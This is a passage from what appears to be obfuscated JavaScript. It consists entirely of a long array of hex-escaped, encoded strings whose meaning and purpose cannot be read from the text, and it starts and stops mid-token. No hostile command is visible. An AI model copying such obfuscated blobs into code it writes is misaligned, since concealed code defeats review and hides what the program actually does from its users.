x73\x4b\x48\x77\x35\x7a\x43\x6c\x4d\x4f\x57\x77\x6f\x45\x74','\x77\x71\x37\x43\x6b\x63\x4b\x53\x51\x73\x4f\x45\x57\x63\x4f\x6a\x51\x51\x3d\x3d','\x77\x71\x37\x43\x6b\x63\x4b\x47\x55\x63\x4f\x4c\x57\x4d\x4f\x4f\x53\x63\x4f\x4a\x62\x55\x48\x44\x75\x41\x62\x44\x76\x63\x4b\x70\x77\x37\x37\x43\x75\x41\x3d\x3d','\x59\x41\x68\x71\x77\x36\x46\x64\x41\x33\x78\x6c\x77\x72\x34\x33\x56\x54\x49\x5a','\x52\x42\x4e\x33\x77\x37\x74\x66\x46\x51\x3d\x3d','\x77\x36\x49\x6e\x77\x35\x56\x58\x77\x6f\x78\x4a\x62\x63\x4f\x78\x62\x51\x3d\x3d','\x44\x6a\x45\x6e\x47\x79\x7a\x44\x73\x41\x3d\x3d','\x77\x6f\x74\x6c\x77\x37\x49\x69\x58\x73\x4b\x52\x77\x37\x6c\x65','\x77\x36\x50\x44\x75\x73\x4f\x6f\x77\x37\x56\x6a\x77\x71\x38\x3d','\x51\x67\x70\x79\x77\x36\x52\x37\x44\x6b\x56\x45\x77\x71\x67\x79\x58\x51\x3d\x3d','\x45\x6a\x76\x43\x76\x68\x6a\x44\x70\x38\x4f\x34','\x77\x34\x51\x6e\x64\x31\x6a\x43\x76\x78\x63\x3d','\x77\x71\x42\x54\x4e\x55\x7a\x43\x75\x38\x4f\x64','\x77\x71\x2f\x44\x71\x33\x37\x43\x67\x73\x4b\x64\x77\x70\x45\x3d','\x54\x4d\x4b\x4a\x77\x37\x73\x70\x77\x6f\x52\x72','\x77\x37\x72\x43\x67\x6c\x6c\x64\x45\x67\x3d\x3d','\x77\x6f\x6c\x31\x61\x52\x48\x44\x76\x38\x4f\x6e','\x77\x71\x4d\x4e\x77\x70\x73\x3d','\x77\x34\x49\x33\x62\x45\x54\x43\x70\x67\x45\x3d','\x4c\x6d\x30\x6e\x54\x63\x4f\x2b\x77\x35\x77\x3d','\x59\x63\x4b\x42\x55\x73\x4f\x30\x77\x72\x4c\x44\x72\x67\x3d\x3d','\x4a\x73\x4f\x6b\x66\x73\x4f\x6e\x50\x32\x72\x43\x76\x73\x4b\x66\x49\x67\x3d\x3d','\x55\x4d\x4f\x78\x77\x36\x2f\x43\x6a\x48\x39\x50','\x77\x34\x58\x44\x69\x53\x66\x43\x73\x4d\x4f\x42\x77\x37\x37\x44\x6d\x46\x4e\x47\x77\x72\x31\x2f\x50\x67\x3d\x3d','\x57\x63\x4f\x67\x77\x72\x6a\x44\x68\x47\x48\x43\x73\x41\x3d\x3d','\x77\x72\x4e\x53\x62\x67\x76\x44\x72\x4d\x4f\x38\x48\x63\x4f\x32\x48\x79\x45\x57','\x77\x72\x4c\x43\x69\x31\x41\x48\x50\x63\x4b\x54','\x77\x71\x42\x69\x44\x38\x4b\x64\x77\x35\x78\x37\x77\x35\x72\x44\x68\x63\x4b\x6e\x77\x34\x7a\x43\x6c\x38\x4b\x49\x77\x70\x51\x3d','\x42\x43\x4e\x61\x77\x72\x73\x45\x77\x70\x30\x3d','\x41\x41\x45\x47\x77\x6f\x34\x79\x77\x36\x49\x4b\x77\x37\x45\x38\x77\x70\x46\x4e\x77\x71\x4d\x63\x77\x71\x55\x57\x4f\x38\x4f\x6f\x4c\x44\x7a\x43\x69\x63\x4f\x69\x4a\x63\x4b\x4b','\x77\x6f\x37\x43\x6f\x6d\x30\x41\x77\x70\x77\x4c','\x77\x72\x4e\x65\x5a\x51\x37\x44\x72\x73\x4f\x36\x41\x4d\x4f\x75\x45\x77\x77\x36\x77\x37\x38\x70\x77\x72\x50\x43\x70\x33\x58\x43\x6f\x79\x52\x64\x77\x71\x78\x6e\x77\x71\x73\x3d','\x55\x55\x50\x43\x70\x43\x38\x4b\x77\x34\x51\x3d','\x54\x38\x4f\x53\x46\x38\x4b\x57\x77\x34\x50\x43\x6d\x4d\x4f\x4f\x77\x70\x42\x78\x64\x55\x34\x78\x53\x45\x44\x43\x6a\x4d\x4f\x67\x4c\x30\x52\x38\x44\x78\x66\x44\x74\x63\x4b\x69\x56\x63\x4b\x4a\x77\x71\x39\x33\x62\x4d\x4f\x31\x77\x34\x6f\x3d','\x48\x73\x4f\x42\x4d\x4d\x4f\x52\x77\x6f\x41\x46','\x77\x6f\x37\x44\x74\x73\x4f\x63\x61\x38\x4f\x62\x50\x73\x4f\x50\x50\x4d\x4b\x51\x77\x34\x67\x2f\x77\x72\x2f\x44\x75\x38\x4f\x38\x77\x36\x48\x44\x6c\x78\x4c\x44\x71\x42\x33\x43\x72\x67\x41\x3d','\x65\x73\x4f\x72\x77\x71\x6b\x55\x77\x6f\x33\x43\x71\x73\x4b\x4c\x47\x52\x44\x43\x70\x55\x7a\x44\x76\x38\x4f\x54\x77\x35\x45\x62\x77\x71\x52\x57\x77\x34\x52\x4a\x62\x6c\x62\x43\x68\x38\x4b\x61\x77\x71\x62\x44\x6f\x69\x2f\x43\x70\x48\x44\x43\x69\x4d\x4b\x50\x77\x34\x49\x6a\x63\x6c\x62\x43\x73\x69\x6c\x35','\x4e\x38\x4f\x61\x4b\x4d\x4f\x6a\x77\x6f\x31\x42','\x45\x46\x6a\x43\x71\x54\x38\x68\x77\x35\x62\x43\x67\x48\x56\x75\x77\x6f\x30\x47\x77\x72\x4a\x76\x77\x34\x33\x43\x70\x63\x4f\x2b\x77\x36\x6e\x44\x6a\x6e\x77\x38\x77\x71\x4c\x44\x67\x38\x4b\x44\x77\x70\x42\x6c\x77\x70\x39\x33\x77\x37\x51\x3d','\x77\x34\x58\x44\x6a\x69\x37\x43\x74\x63\x4f\x4e\x77\x36\x50\x44\x72\x78\x68\x47\x77\x72\x46\x75\x4b\x4d\x4b\x4c\x52\x4d\x4b\x7a','\x77\x72\x6f\x59\x77\x70\x76\x44\x67\x73\x4f\x59\x54\x42\x73\x3d','\x77\x72\x44\x43\x6e\x31\x59\x57\x4b\x4d\x4b\x4d\x4e\x63\x4f\x79\x77\x34\x41\x6b\x52\x63\x4f\x72\x77\x37\x74\x41','\x77\x71\x54\x44\x72\x32\x48\x43\x6b\x38\x4b\x52\x77\x70\x76\x43\x6d\x67\x3d\x3d','\x44\x43\x55\x68\x43\x6a\x6e\x44\x72\x38\x4f\x5a\x57\x73\x4b\x4d\x77\x6f\x31\x50\x66\x6e\x73\x6b','\x46\x42\x77\x45\x77\x71\x77\x69\x77\x36\x55\x57','\x77\x6f\x62\x44\x6a\x4d\x4f\x4a\x54\x38\x4f\x4b\x4b\x63\x4f\x59\x4f\x4d\x4b\x45\x77\x34\x45\x30','\x56\x73\x4b\x78\x77\x36\x30\x4a\x4f\x41\x41\x3d','\x77\x72\x34\x59\x77\x70\x6a\x44\x68\x4d\x4f\x59\x55\x52\x44\x44\x67\x6b\x62\x43\x73\x56\x63\x64\x56\x67\x3d\x3d','\x77\x6f\x46\x38\x4d\x6a\x67\x4a\x53\x51\x3d\x3d','\x77\x70\x66\x43\x75\x63\x4f\x48','\x77\x72\x44\x43\x6e\x31\x59\x57\x4b\x4d\x4b\x4d\x54\x38\x4f\x6f\x77\x34\x77\x6d\x44\x63\x4b\x2f\x77\x36\x35\x4a\x48\x44\x67\x47\x77\x35\x30\x3d','\x77\x72\x4a\x73\x44\x73\x4b\x70\x77\x34\x77\x3d','\x77\x6f\x70\x6e\x45\x77\x3d\x3d','\x77\x36\x59\x66\x50\x73\x4f\x55\x77\x34\x66\x43\x73\x6e\x76\x44\x6a\x48\x4e\x61\x63\x77\x34\x70\x77\x72\x54\x43\x6f\x38\x4b\x66\x53\x67\x3d\x3d','\x51\x38\x4f\x6f\x77\x36\x72\x43\x69\x6d\x34\x3d','\x77\x72\x67\x53\x77\x72\x72\x44\x68\x63\x4f\x44\x53\x68\x76\x43\x6a\x51\x3d\x3d','\x77\x34\x6b\x75\x63\x31\x37\x43\x74\x52\x50\x44\x67\x57\x55\x4b\x54\x63\x4f\x74\x77\x6f\x37\x44\x6a\x38\x4f\x63\x63\x67\x6b\x34\x77\x34\x30\x3d','\x77\x37\x62\x43\x67\x6b\x6c\x73\x48\x38\x4f\x61\x77\x6f\x50\x44\x67\x51\x3d\x3d','\x46\x63\x4b\x6d\x77\x70\x6b\x31\x4e\x38\x4b\x6c\x4b\x78\x42\x44\x53\x63\x4f\x77\x77\x72\x2f\x43\x6c\x73\x4f\x4a\x4c\x67\x3d\x3d','\x42\x44\x6f\x74\x47\x43\x30\x3d','\x58\x4d\x4f\x53\x77\x37\x6f\x30\x77\x37\x70\x6e\x45\x73\x4b\x42\x77\x36\x51\x37\x77\x34\x2f\x44\x6a\x67\x62\x44\x73\x7a\x50\x43\x75\x48\x70\x77\x77\x35\x66\x44\x76\x51\x3d\x3d','\x49\x73\x4f\x72\x63\x73\x4f\x6e\x4a\x48\x51\x3d','\x66\x63\x4f\x72\x77\x71\x51\x50\x77\x6f\x58\x43\x72\x4d\x4b\x52\x42\x46\x48\x44\x72\x77\x3d\x3d','\x77\x72\x70\x30\x77\x36\x77\x71\x56\x38\x4b\x45\x77\x36\x4a\x63\x66\x73\x4f\x72\x77\x71\x41\x7a\x4f\x57\x7a\x43\x68\x4d\x4f\x72\x51\x4d\x4f\x41\x62\x4d\x4b\x42\x77\x37\x4a\x65\x77\x35\x6b\x3d','\x4a\x4d\x4f\x44\x4c\x63\x4f\x6c\x77\x70\x77\x3d','\x52\x38\x4b\x53\x77\x35\x6f\x3d','\x77\x72\x76\x43\x6b\x6c\x63\x54\x50\x4d\x4b\x42\x66\x4d\x4f\x6c','\x44\x73\x4f\x46\x4f\x38\x4f\x56\x77\x72\x6a\x44\x76\x73\x4f\x46\x77\x34\x66\x43\x69\x6c\x62\x43\x6e\x73\x4b\x4b\x53\x4d\x4b\x36\x77\x36\x38\x79\x4b\x56\x72\x44\x70\x73\x4b\x56\x77\x71\x76\x43\x72\x73\x4b\x2f\x77\x34\x37\x44\x6d\x4d\x4b\x6b','\x44\x63\x4f\x59\x4e\x63\x4f\x58\x77\x70\x45\x3d','\x58\x63\x4b\x38\x77\x36\x6b\x59\x4b\x51\x48\x43\x70\x67\x3d\x3d','\x77\x35\x37\x44\x6d\x54\x6a\x43\x70\x51\x3d\x3d','\x4c\x38\x4f\x53\x50\x4d\x4f\x53\x77\x72\x37\x44\x75\x4d\x4b\x71','\x77\x34\x34\x64\x77\x71\x6a\x43\x75\x38\x4f\x4a\x4c\x41\x3d\x3d','\x56\x67\x4a\x77\x77\x36\x78\x45\x45\x51\x70\x46\x77\x71\x6b\x70\x56\x53\x4d\x36\x77\x34\x51\x77\x41\x4d\x4b\x4c\x55\x38\x4f\x75\x53\x51\x3d\x3d','\x52\x43\x67\x6a\x46\x54\x55\x3d','\x58\x63\x4b\x71\x77\x34\x77\x3d','\x58\x54\x77\x37\x42\x53\x49\x35\x77\x35\x66\x44\x68\x63\x4f\x64\x77\x35\x73\x3d','\x77\x36\x49\x72\x77\x35\x6c\x59\x77\x6f\x70\x4b\x46\x73\x4f\x4d\x56\x44\x54\x43\x6d\x63\x4b\x5a\x77\x72\x48\x43\x70\x46\x50\x43\x68\x38\x4f\x54\x52\x38\x4f\x4d\x57\x38\x4b\x45','\x77\x35\x45\x75\x61\x55\x4c\x43\x74\x77\x3d\x3d','\x5a\x63\x4b\x36\x47\x67\x3d\x3d','\x77\x71\x4d\x49\x77\x70\x33\x44\x6c\x4d\x4f\x44\x61\x78\x44\x43\x67\x77\x62\x43\x76\x31\x41\x3d','\x77\x71\x6e\x43\x6c\x4d\x4b\x64\x55\x73\x4f\x4e\x51\x63\x4b\x2f\x65\x38\x4f\x55\x65\x32\x50\x44\x6d\x69\x44\x44\x73\x63\x4b\x6f\x77\x37\x54\x43\x72\x6c\x37\x44\x73\x30\x41\x4f\x77\x70\x55\x74\x77\x35\x4e\x54\x77\x37\x49\x7a\x46\x41\x3d\x3d','\x50\x43\x77\x73\x4c\x78\x54\x44\x6b\x63\x4b\x53\x52\x4d\x4b\x61\x77\x6f\x64\x65\x63\x6d\x59\x77\x77\x70\x44\x43\x69\x73\x4f\x2b\x4d\x63\x4f\x49\x77\x35\x4c\x43\x73\x41\x3d\x3d','\x77\x72\x6e\x44\x68\x38\x4f\x43\x57\x51\x54\x43\x75\x63\x4f\x50\x4d\x63\x4f\x45\x77\x36\x50\x44\x6e\x31\x33\x44\x69\x6c\x33\x44\x71\x4d\x4f\x6e\x51\x31\x6e\x44\x6b\x41\x38\x4e\x77\x35\x74\x77\x77\x71\x35\x33\x4a\x6d\x74\x62\x77\x70\x34\x3d','\x77\x34\x6f\x51\x66\x73\x4f\x62\x57\x41\x3d\x3d','\x77\x37\x42\x62\x77\x34\x46\x73\x64\x38\x4b\x73\x46\x7a\x6c\x59\x77\x36\x4e\x59','\x52\x38\x4b\x6d\x77\x35\x63\x4f\x50\x68\x72\x43\x69\x63\x4b\x52','\x4a\x67\x45\x45\x77\x71\x4d\x69\x77\x37\x63\x4c\x77\x72\x51\x70\x77\x70\x78\x55\x77\x71\x6b\x64\x77\x6f\x42\x5a\x4a\x63\x4f\x75\x4d\x54\x44\x43\x67\x4d\x4f\x39\x4d\x38\x4f\x59\x77\x70\x59\x77\x44\x68\x38\x48\x77\x36\x72\x44\x73\x7a\x44\x44\x69\x73\x4b\x50\x41\x69\x38\x2f\x77\x37\x31\x30\x77\x70\x30\x4c\x77\x35\x7a\x43\x6a\x38\x4f\x4e\x64\x4d\x4b\x45\x42\x73\x4f\x51\x48\x73\x4b\x74\x77\x71\x6a\x43\x70\x6b\x7a\x44\x71\x55\x54\x44\x67\x73\x4f\x48\x4f\x73\x4f\x6d\x77\x6f\x76\x43\x73\x45\x39\x6a\x65\x77\x70\x4a\x63\x63\x4b\x50\x4d\x73\x4f\x78\x77\x71\x48\x44\x68\x54\x55\x73\x77\x37\x54\x43\x68\x4d\x4f\x56\x62\x73\x4b\x71\x44\x4d\x4f\x52\x77\x36\x4e\x2b\x77\x34\x6a\x43\x74\x51\x3d\x3d','\x77\x36\x56\x56\x77\x34\x4e\x71\x5a\x67\x3d\x3d','\x77\x70\x6f\x6c\x48\x41\x3d\x3d','\x77\x70\x62\x43\x76\x77\x35\x2f\x62\x31\x34\x30\x77\x72\x34\x36','\x77\x34\x50\x44\x6d\x54\x50\x43\x70\x63\x4f\x42\x77\x37\x2f\x44\x73\x6b\x55\x3d','\x44\x63\x4b\x69\x77\x70\x30\x76\x4f\x63\x4b\x72\x4d\x51\x77\x3d','\x4d\x32\x4d\x6c\x53\x51\x3d\x3d','\x77\x70\x4e\x39\x66\x38\x4b\x51\x4e\x6a\x66\x44\x6d\x51\x46\x58\x62\x4d\x4f\x74\x62\x38\x4b\x70\x77\x72\x78\x69\x4e\x73\x4f\x71\x77\x37\x6e\x43\x76\x73\x4b\x75\x47\x41\x3d\x3d','\x77\x37\x45\x74\x77\x35\x52\x4a\x77\x6f\x68\x59\x56\x73\x4f\x58\x62\x43\x2f\x43\x6d\x4d\x4b\x4f','\x54\x73\x4f\x4c\x46\x63\x4b\x50\x77\x6f\x44\x43\x69\x63\x4f\x50\x77\x72\x63\x72\x57\x48\x67\x6f\x53\x67\x72\x44\x67\x63\x4b\x38\x4b\x6c\x64\x33\x47\x6a\x7a\x44\x72\x67\x3d\x3d','\x77\x35\x4d\x67\x56\x6b\x50\x43\x6f\x42\x76\x44\x6d\x32\x30\x3d','\x58\x4d\x4f\x53\x77\x37\x6f\x30\x77\x37\x70\x6e\x45\x73\x4b\x42\x77\x36\x51\x37\x77\x34\x2f\x44\x6a\x67\x62\x44\x73\x7a\x50\x43\x75\x48\x70\x77\x77\x35\x66\x44\x76\x63\x4b\x78\x77\x34\x2f\x43\x69\x57\x30\x3d','\x77\x6f\x62\x43\x6e\x73\x4f\x37\x77\x71\x41\x4c','\x42\x77\x45\x46\x77\x71\x45\x69\x77\x37\x55\x52\x77\x37\x55\x79\x77\x6f\x73\x3d','\x4d\x38\x4f\x54\x4a\x51\x3d\x3d','\x77\x36\x58\x44\x6e\x73\x4b\x4f\x44\x69\x64\x58\x66\x38\x4b\x39\x51\x54\x67\x3d','\x4f\x33\x6b\x76\x54\x38\x4f\x34\x77\x35\x78\x70\x77\x6f\x38\x3d','\x77\x71\x4c\x44\x69\x73\x4f\x5a\x61\x38\x4f\x63\x4e\x4d\x4b\x54\x49\x73\x4b\x50\x77\x34\x6b\x35\x77\x6f\x67\x3d','\x77\x6f\x46\x7a\x63\x4d\x4b\x51\x50\x67\x3d\x3d','\x45\x77\x63\x50\x77\x72\x73\x76','\x77\x36\x49\x56\x49\x73\x4f\x56\x77\x34\x33\x43\x71\x33\x76\x44\x6b\x48\x6c\x67\x59\x42\x51\x30','\x77\x70\x33\x43\x75\x32\x67\x47\x77\x6f\x30\x3d','\x53\x51\x35\x33\x77\x36\x39\x44\x45\x67\x3d\x3d','\x77\x70\x58\x43\x6b\x4d\x4f\x32\x77\x71\x55\x48','\x77\x71\x6b\x53\x77\x6f\x6a\x44\x67\x63\x4f\x59\x66\x43\x50\x43\x6a\x78\x50\x43\x76\x6b\x4a\x44\x4b\x32\x34\x44\x77\x71\x4d\x3d','\x77\x6f\x62\x43\x76\x67\x74\x71\x59\x47\x67\x2f\x77\x71\x4d\x71\x45\x73\x4b\x46\x57\x6e\x54\x44\x76\x7a\x4d\x3d','\x77\x37\x5a\x62\x77\x37\x68\x36\x59\x63\x4b\x63\x45\x44\x56\x62\x77\x37\x39\x50\x47\x77\x31\x6d\x77\x35\x37\x43\x75\x4d\x4f\x39\x77\x35\x7a\x44\x74\x38\x4f\x51\x44\x58\x49\x3d','\x4a\x63\x4f\x4c\x4c\x38\x4f\x30\x77\x70\x5a\x46\x43\x38\x4f\x50\x77\x35\x38\x48\x77\x34\x56\x5a\x77\x36\x4e\x61\x56\x63\x4b\x33\x61\x77\x51\x4d','\x77\x34\x63\x41\x77\x71\x2f\x43\x72\x38\x4f\x4a\x4e\x77\x3d\x3d','\x77\x6f\x31\x69\x47\x48\x76\x43\x69\x73\x4f\x67\x77\x35\x76\x44\x70\x53\x66\x43\x69\x56\x56\x73','\x77\x6f\x33\x43\x73\x42\x78\x7a\x62\x6c\x59\x75\x77\x72\x51\x73\x64\x63\x4b\x47\x52\x58\x62\x44\x73\x51\x4c\x43\x72\x73\x4f\x5a\x77\x6f\x37\x44\x6d\x4d\x4f\x61\x41\x44\x6a\x43\x67\x44\x70\x4e\x63\x73\x4f\x46\x77\x70\x42\x36','\x77\x70\x70\x6e\x77\x37\x73\x3d','\x47\x69\x72\x43\x75\x67\x37\x44\x68\x38\x4f\x79\x44\x73\x4b\x4f\x66\x51\x3d\x3d','\x77\x34\x77\x5a\x77\x72\x44\x43\x74\x63\x4f\x61\x4a\x63\x4b\x77\x77\x34\x6e\x44\x71\x77\x7a\x43\x6c\x38\x4b\x36\x46\x63\x4b\x66\x77\x72\x6f\x67\x59\x73\x4f\x44\x77\x71\x48\x44\x72\x38\x4f\x43\x77\x35\x50\x43\x70\x4d\x4f\x50\x4c\x77\x6a\x44\x6f\x67\x3d\x3d','\x77\x70\x73\x64\x50\x38\x4b\x6d\x77\x35\x77\x3d','\x77\x71\x44\x44\x69\x47\x49\x3d','\x77\x34\x73\x59\x66\x4d\x4f\x4b\x55\x69\x68\x57\x77\x72\x33\x43\x75\x53\x64\x4c\x66\x63\x4b\x32\x77\x70\x2f\x43\x73\x57\x41\x45','\x77\x34\x41\x6a\x61\x6c\x58\x43\x73\x78\x37\x44\x6f\x57\x49\x52\x45\x41\x3d\x3d','\x77\x6f\x70\x6c\x4c\x53\x49\x61\x57\x38\x4b\x7a\x49\x73\x4f\x65\x77\x37\x77\x56\x77\x71\x7a\x43\x6d\x7a\x50\x44\x69\x6b\x5a\x37\x41\x67\x77\x4a\x77\x6f\x4d\x54\x48\x77\x64\x43\x55\x79\x58\x43\x68\x38\x4f\x72\x77\x70\x58\x44\x6b\x73\x4b\x2b\x77\x34\x2f\x44\x68\x46\x6e\x43\x76\x63\x4b\x2b\x77\x6f\x30\x2f','\x77\x70\x70\x73\x62\x42\x66\x44\x72\x67\x3d\x3d','\x77\x72\x46\x2b\x42\x38\x4b\x75\x77\x36\x68\x6f\x77\x35\x44\x44\x68\x73\x4b\x79\x77\x37\x7a\x43\x6e\x38\x4b\x54\x77\x70\x73\x3d','\x77\x36\x50\x44\x69\x63\x4b\x5a\x43\x53\x42\x42','\x55\x63\x4b\x37\x77\x36\x55\x55\x4b\x41\x3d\x3d','\x77\x72\x6a\x44\x71\x32\x62\x43\x6a\x38\x4b\x66\x77\x6f\x6a\x43\x69\x78\x54\x44\x6b\x78\x6c\x67\x59\x73\x4f\x33\x77\x70\x73\x51\x77\x37\x77\x6b\x64\x41\x38\x34\x4f\x63\x4f\x38\x77\x35\x2f\x43\x73\x6a\x4c\x44\x74\x73\x4f\x48\x77\x71\x39\x5a\x77\x70\x38\x4b\x77\x70\x38\x47\x64\x73\x4b\x32\x4c\x63\x4b\x65\x77\x72\x34\x73','\x61\x38\x4f\x33\x77\x71\x38\x54\x77\x71\x48\x43\x71\x4d\x4b\x41\x41\x30\x72\x44\x68\x55\x37\x44\x72\x38\x4f\x52','\x77\x6f\x38\x4f\x4d\x73\x4b\x39\x77\x35\x33\x44\x75\x41\x3d\x3d','\x77\x72\x54\x44\x75\x48\x48\x43\x69\x4d\x4b\x63','\x55\x73\x4f\x35\x77\x71\x66\x44\x6e\x6e\x4c\x43\x6f\x6c\x7a\x43\x6d\x4d\x4f\x52\x48\x6b\x30\x59\x77\x37\x62\x43\x6e\x68\x62\x43\x74\x38\x4b\x62\x77\x71\x6a\x43\x72\x63\x4f\x78\x42\x51\x56\x53\x77\x70\x48\x44\x76\x57\x33\x44\x6a\x32\x48\x44\x6b\x73\x4b\x72\x77\x71\x76\x44\x6a\x63\x4b\x65\x4b\x63\x4f\x6a\x77\x71\x6f\x54\x47\x63\x4b\x57','\x48\x53\x67\x69\x48\x54\x30\x3d','\x4a\x38\x4f\x52\x4a\x4d\x4f\x69\x77\x72\x68\x56\x51\x4d\x4f\x70\x77\x36\x49\x48\x77\x36\x42\x6f\x77\x34\x77\x3d','\x77\x37\x4d\x45\x4d\x63\x4f\x65\x77\x34\x7a\x43\x74\x67\x3d\x3d','\x77\x36\x50\x44\x69\x63\x4b\x5a\x43\x53\x41\x3d','\x61\x73\x4b\x59\x54\x63\x4f\x75\x77\x71\x48\x44\x76\x4d\x4b\x48\x77\x71\x6c\x69\x77\x35\x66\x44\x6b\x69\x6f\x63\x4f\x48\x44\x44\x6f\x63\x4f\x51\x77\x35\x67\x31\x4d\x73\x4b\x54\x77\x34\x4a\x31\x77\x70\x48\x43\x75\x68\x45\x49\x77\x35\x42\x49\x77\x72\x66\x44\x6e\x4d\x4b\x44\x4e\x38\x4b\x72\x77\x6f\x4a\x77\x48\x73\x4b\x47\x64\x55\x7a\x43\x71\x41\x2f\x44\x75\x63\x4b\x4d\x77\x70\x6f\x54','\x48\x73\x4b\x2f\x77\x6f\x59\x76\x4a\x4d\x4b\x33','\x77\x70\x52\x6f\x4c\x69\x77\x55\x56\x4d\x4b\x30','\x77\x70\x50\x43\x6c\x4d\x4b\x51\x52\x4d\x4f\x4e\x52\x63\x4f\x2b\x53\x73\x4f\x46\x4f\x57\x48\x44\x73\x68\x58\x44\x73\x63\x4f\x6d\x77\x34\x44\x43\x6a\x32\x72\x43\x75\x6e\x34\x46\x77\x71\x4d\x6c\x77\x35\x52\x4a','\x77\x37\x31\x56\x77\x35\x6c\x32\x5a\x4d\x4b\x2f\x46\x6a\x56\x65\x77\x71\x4a\x49\x47\x79\x68\x35\x77\x34\x67\x3d','\x77\x6f\x6e\x43\x71\x47\x55\x46\x77\x6f\x30\x3d','\x77\x37\x76\x43\x6b\x30\x70\x47\x46\x4d\x4f\x61\x77\x6f\x54\x44\x6e\x63\x4f\x35\x77\x36\x31\x4e\x77\x70\x68\x77\x77\x70\x76\x43\x6c\x4d\x4b\x4f\x77\x36\x64\x38\x77\x37\x66\x43\x72\x45\x41\x71\x48\x38\x4b\x62\x77\x72\x4d\x41\x77\x6f\x62\x44\x74\x53\x6b\x32','\x77\x71\x54\x44\x6d\x73\x4f\x4f\x66\x4d\x4f\x34\x50\x63\x4f\x59\x4f\x38\x4b\x53\x77\x36\x6b\x73\x77\x70\x54\x44\x71\x51\x3d\x3d','\x77\x37\x6a\x43\x6e\x56\x35\x47\x48\x38\x4f\x65','\x77\x72\x6e\x43\x6b\x6b\x38\x64\x4c\x73\x4b\x42\x62\x38\x4f\x76\x77\x35\x64\x37\x52\x63\x4f\x78\x77\x36\x78\x58\x4d\x6a\x30\x43\x77\x35\x38\x36\x45\x38\x4f\x58\x77\x6f\x31\x76\x77\x72\x45\x76\x77\x34\x44\x44\x6b\x73\x4f\x4e\x77\x72\x35\x30\x44\x53\x59\x3d','\x77\x71\x6a\x43\x6e\x4d\x4b\x66\x51\x38\x4f\x48','\x77\x37\x50\x44\x73\x63\x4f\x6b\x77\x37\x52\x57\x77\x72\x76\x43\x73\x6d\x5a\x43\x77\x71\x4c\x43\x76\x6a\x4c\x43\x67\x41\x3d\x3d','\x43\x38\x4b\x72\x77\x6f\x34\x6f\x4e\x73\x4b\x72\x4c\x52\x49\x3d','\x4c\x4d\x4f\x34\x77\x37\x49\x64\x77\x35\x48\x44\x76\x38\x4b\x5a\x57\x6b\x4c\x43\x73\x42\x33\x44\x70\x38\x4b\x47\x77\x37\x4a\x4a\x77\x71\x73\x48\x77\x35\x49\x57\x66\x67\x62\x44\x68\x38\x4b\x54\x77\x36\x62\x44\x73\x57\x37\x44\x73\x32\x54\x44\x6a\x38\x4b\x51\x77\x71\x67\x3d','\x77\x34\x62\x44\x6a\x43\x33\x43\x76\x38\x4f\x63','\x77\x34\x51\x39\x59\x46\x62\x43\x70\x68\x66\x44\x73\x47\x59\x64\x44\x73\x4f\x72\x77\x70\x44\x44\x6a\x67\x3d\x3d','\x77\x70\x35\x2f\x65\x77\x3d\x3d','\x56\x79\x37\x43\x75\x51\x3d\x3d','\x54\x4d\x4f\x4a\x77\x71\x6b\x3d','\x77\x35\x68\x4e\x56\x63\x4b\x4c\x4f\x44\x50\x44\x68\x77\x59\x4d\x5a\x4d\x4f\x6a\x55\x38\x4b\x4f\x77\x72\x52\x30\x4e\x38\x4f\x72\x77\x34\x62\x43\x73\x73\x4b\x76\x51\x6c\x73\x62\x4b\x63\x4b\x37\x77\x34\x7a\x43\x70\x73\x4f\x33\x77\x36\x58\x43\x73\x45\x63\x39\x77\x6f\x6e\x43\x76\x51\x3d\x3d','\x48\x38\x4f\x44\x4e\x63\x4f\x34','\x57\x38\x4b\x51\x77\x37\x77\x2b\x77\x70\x39\x31','\x77\x6f\x64\x6e\x62\x38\x4b\x4e','\x77\x36\x50\x43\x6b\x31\x42\x61\x46\x67\x3d\x3d','\x61\x45\x45\x65','\x52\x38\x4f\x53\x45\x77\x3d\x3d','\x77\x71\x48\x44\x73\x31\x6f\x3d','\x77\x36\x4d\x47\x77\x36\x34\x3d','\x77\x70\x6a\x43\x72\x32\x59\x41\x77\x70\x77\x4b','\x53\x4d\x4b\x41\x48\x77\x3d\x3d','\x77\x70\x64\x78\x4f\x54\x67\x4a\x53\x41\x3d\x3d','\x64\x73\x4b\x51\x65\x73\x4b\x4a\x77\x6f\x72\x44\x73\x4d\x4b\x44\x77\x70\x37\x44\x6d\x42\x6a\x44\x68\x73\x4b\x62\x65\x63\x4b\x43\x77\x37\x49\x58\x41\x6b\x54\x43\x69\x38\x4f\x4e\x77\x72\x48\x44\x76\x4d\x4f\x68\x77\x6f\x4c\x44\x71\x63\x4f\x39\x77\x6f\x50\x44\x69\x32\x39\x31\x52\x6c\x77\x54\x55\x42\x70\x4a\x59\x47\x4e\x4e\x77\x6f\x77\x3d','\x77\x6f\x62\x44\x68\x73\x4f\x7a\x77\x36\x55\x50\x77\x70\x44\x43\x69\x30\x50\x43\x76\x53\x58\x43\x71\x38\x4f\x31\x47\x73\x4b\x50\x77\x37\x34\x73\x63\x38\x4f\x64\x48\x32\x59\x78\x77\x71\x58\x43\x6e\x56\x42\x72\x77\x71\x6c\x75\x77\x36\x49\x67\x77\x37\x48\x43\x6f\x63\x4b\x75\x77\x70\x2f\x44\x73\x4d\x4b\x59\x49\x63\x4b\x65\x77\x71\x50\x43\x73\x73\x4f\x5a\x77\x72\x52\x63\x42\x6d\x59\x4b\x51\x52\x37\x43\x76\x44\x52\x62\x43\x77\x62\x43\x71\x73\x4f\x6a\x77\x72\x76\x44\x6c\x52\x4c\x44\x6e\x6b\x59\x71\x77\x35\x48\x44\x69\x73\x4f\x72\x77\x34\x51\x70','\x42\x68\x6f\x45\x77\x71\x34\x3d','\x77\x35\x66\x44\x69\x43\x37\x43\x74\x77\x3d\x3d','\x77\x72\x50\x43\x75\x47\x67\x3d','\x77\x71\x6e\x43\x68\x4d\x4b\x35','\x77\x72\x4a\x53\x46\x67\x3d\x3d','\x77\x70\x78\x34\x63\x77\x6f\x3d','\x50\x73\x4b\x6a\x77\x70\x73\x3d','\x59\x79\x37\x43\x75\x41\x3d\x3d','\x77\x36\x70\x35\x44\x63\x4b\x50\x77\x35\x31\x39\x77\x35\x7a\x44\x68\x73\x4b\x68\x77\x70\x44\x44\x6c\x77\x3d\x3d','\x77\x35\x51\x5a\x77\x71\x72\x43\x71\x63\x4f\x59','\x77\x70\x42\x72\x43\x44\x38\x50\x55\x38\x4b\x70\x4b\x67\x3d\x3d','\x65\x47\x4c\x43\x72\x77\x3d\x3d','\x77\x71\x38\x50\x77\x6f\x7a\x44\x6b\x4d\x4f\x46\x52\x6a\x44\x43\x68\x67\